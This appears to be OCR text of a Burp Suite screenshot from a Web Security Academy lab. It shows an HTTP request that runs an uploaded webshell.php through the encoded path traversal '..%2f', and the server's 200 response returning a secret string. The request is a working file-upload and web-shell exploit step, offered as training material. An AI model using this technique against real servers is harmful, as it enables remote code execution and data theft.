 Request
Pretty Raw Hex \n
1 GET /files/avatars/..%2fwebshell.php HTTP/1.1
2 Host:
acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net
3 Cookie: session=Vh38CDizorhV0Whr5NIbXkL90RyvG2bv
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 13:24:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 NOLHDOUa81aBxHUeYVgSvUb8pqkSAAZI